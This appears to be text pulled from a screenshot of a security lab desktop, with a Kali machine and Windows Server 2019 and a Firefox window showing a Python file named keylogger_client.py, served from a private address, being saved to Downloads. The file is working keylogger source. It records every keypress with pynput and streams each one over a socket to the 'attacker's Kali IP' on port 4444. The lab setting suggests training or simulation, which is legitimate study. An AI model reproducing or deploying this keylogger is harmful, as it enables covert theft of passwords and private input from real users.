 Home
kali-linux-2024.1-vmware-amd64
Windows Server 2019
Recycle Bin
Firefox
simulate_tr...
192.168.78.137:8080/keylogger_clie
Not Secure
http://192.168.78.137:8080/keylogger_client.py
from pynput import keyboard
import socket
import threading
# Configure your attacker's Kali IP and port
REMOTE_IP = "192.168.78.137"  # â† Replace with your Kali IP
REMOTE_PORT = 4444
# Connect to remote listener
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((REMOTE_IP, REMOTE_PORT))
def send_key(key):
    try:
        client.send(f"{key.char}".encode())
    except AttributeError:
        client.send(f"[{key}]".encode())
def start_keylogger():
    with keyboard.Listener(on_press=send_key) as listener:
        listener.join()
# Run keylogger in thread
threading.Thread(target=start_keylogger).start()
Save As
This PC
Downloads
Search Downloads
Organize
New folder
?
Name
Date modified
Type
Size
No items match your search.
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
File name: keylogger_client.py
Save as type: Python File
Hide Folders
Save
Cancel